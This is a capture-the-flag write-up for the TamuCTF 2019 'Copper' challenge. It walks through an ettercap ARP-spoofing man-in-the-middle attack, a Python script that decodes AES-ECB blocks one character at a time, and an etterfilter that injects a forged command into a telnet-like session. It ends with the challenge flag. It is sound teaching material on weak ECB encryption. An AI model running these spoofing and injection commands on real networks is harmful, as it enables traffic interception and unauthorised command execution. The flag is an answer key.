TamuCTF 2019 : Copper
Challenge details
| Event | Challenge | Category | Points | Solves |
|---|---|---|---|---|
| TamuCTF 2019 | Copper | Network/Pentest | 498 | 55 |
Description
Bob learned that telnet was actually not secure. Because Bob is a good administrator he wanted to make his own, more secure, version of telnet. He heard AES was secure so he decided to use that.

TL;DR
Copper was a network/crypto challenge. It was necessary to intercept and modify exchanges between a client and a server in order to execute commands and retrieve the flag.
I worked with ENOENT and DrStache !
Network Reconnaissance
172.30.0.2
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.7)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: SimpleHTTP/0.6 Python/3.6.7
|_http-title: Directory listing for /
6023/tcp open telnet
There are two machines on the network, a client (172.30.0.3) and a server (172.30.0.2).
We visited the web server (http://172.30.0.2:8080) and found the monitor.txt file :

It’s the content of Monitor.txt .
Network Attack
Knowing that the client executes commands on the server via telnet, we set up a MitM attack, using ettercap.
ettercap -T -M ARP -i tap0 /172.30.0.2/172.30.0.3/


We can see the exchange ! Perfect ! We captured this with tcpdump :
tcpdump -i tap0 -w capt.pcap
We can now analyse them using Wireshark. Packets client (Bob) :

Packets Server :

Analyse packet
We knew that the encryption algorithm is AES !
After few minutes, ENOENT says Bob chiffre les lettres une par une - Les block qui se répètent sont les = - Y en a 41 (Bob encrypts letters one by one - Similar blocks are “=” - they are 41)
AES have differents types of algorithm, here it’s ECB !
So we created a script to create a dictionary cipher - clear :
#!/usr/bin/python
# coding:utf8
dico = {
"RdGNIA97r2yYuQsdXjbQGA==":'a',
"b":'b',
"XpjdNQ+r0XfWy25TW5lyAg==":'c',
"vCffRJyLzPpoDVYNvxEtoA==":'d',
"9+fXRGjlf3TvpwR6XiqcSw==":'e',
"qgZnSf9/KcpMFM90/ZaklQ==":'f',
"lwA3zobBmueRmJyafjFH9A==":'g',
"4iLXaYY1As8N9+wW+PVQOg==":'h',
"L2/wiXcz7QQyFdbuDe14+w==":'i',
"j":'j',
"k":'k',
"YiqMxpZQz+5dPf+qELowBw==":'l',
"0bGyNN1VKjWCxituvKDVvg==":'m',
"KLVDOWDtxnck6THwQuPfGg==":'n',
"/Ks7iNV5tZaZT32Epav0CA==":'o',
"lwzGU75ZfX1C+vFQE1ahTQ==":'p',
"q":'q',
"MC9KVKLGfFmxvdr6qNuZpA==":'r',
"US5MJOeTx6L69iQT3Y8B9g==":'s',
"MufXoG4oKY+tLj7TNMzMtQ==":'t',
"mJoY/dqOlVLjsIzq/ZmGbg==":'u',
"v":'v',
"w":'w',
"wJNrzltAAb7rg/64niXZNg==":'x',
"y":'y',
"z":'z',
"83jbJmmZc/RUXML8GcGuVg==":' ',
"WSThaqht6loKlvNDraoarw==":'"',
"h8zZvECdaFr730Mgo5EgYQ==":'-',
"S+79/0xJH6oVAqvGSE+Vlw==":'\n',
"bIyEa1uO0qUPR+sBqjAJ8g==":'>',
"pxsE18FW3UofpVPzG1RchA==":'/',
"Tkb8E728rfsc+V1i5HtOzQ==":'=',
"gCe+M22NmuwF6cPVKGGoZQ==":'.'
}
source = "Base64 here"
source = source.replace("==", "== ")
decryptSource = ""
for i in source.split(" "):
try:
decryptSource += dico[i]
except:
decryptSource += i
print i
print decryptSource
Packets Modification
With ettercap, we can apply a filter to modify the traffic, but what to change it into what?
We don’t have access to * and we can’t send ls -la because the server doesn’t send the response letter by letter, but by block, so we can’t decrypt it.
But since the is a web server available and we know that we can write in it, we use it in order to recover the command output. We did it like this:
"\n" => "\ncp flag.txt monitor.txt\n"
In this way, we copy the content of flag.txt in monitor.txt.
In first, we create a filter :
vim cooper.filter
if (tcp.dst == 6023) {
if (search(DATA.data, "S+79/0xJH6oVAqvGSE+Vlw==")) {
replace("S+79/0xJH6oVAqvGSE+Vlw==", "S+79/0xJH6oVAqvGSE+Vlw==XpjdNQ+r0XfWy25TW5lyAg==lwzGU75ZfX1C+vFQE1ahTQ==83jbJmmZc/RUXML8GcGuVg==qgZnSf9/KcpMFM90/ZaklQ==YiqMxpZQz+5dPf+qELowBw==RdGNIA97r2yYuQsdXjbQGA==lwA3zobBmueRmJyafjFH9A==gCe+M22NmuwF6cPVKGGoZQ==MufXoG4oKY+tLj7TNMzMtQ==wJNrzltAAb7rg/64niXZNg==MufXoG4oKY+tLj7TNMzMtQ==83jbJmmZc/RUXML8GcGuVg==0bGyNN1VKjWCxituvKDVvg==/Ks7iNV5tZaZT32Epav0CA==KLVDOWDtxnck6THwQuPfGg==L2/wiXcz7QQyFdbuDe14+w==MufXoG4oKY+tLj7TNMzMtQ==/Ks7iNV5tZaZT32Epav0CA==MC9KVKLGfFmxvdr6qNuZpA==gCe+M22NmuwF6cPVKGGoZQ==MufXoG4oKY+tLj7TNMzMtQ==wJNrzltAAb7rg/64niXZNg==MufXoG4oKY+tLj7TNMzMtQ==S+79/0xJH6oVAqvGSE+Vlw==");
}
}
The filter is not compiled to be used by ettercap. We must employ etterfilter :
etterfilter cooper.filter -o cooper.ef
If you don’t have any error, perfect !
We can now start the MitM attack :
ettercap -T -q -F cooper.ef -M ARP -i tap0 /172.30.0.2\/172.30.0.3/
Wait few minutes and go get the flag in http://172.30.0.2:8080/monitor.txt:

Flag
gigem{43s_3cb_b4d_a5c452ed22aa5f1a}
It was a good teamwork with ENOENT and DrStache on an original challenge.
Iptior
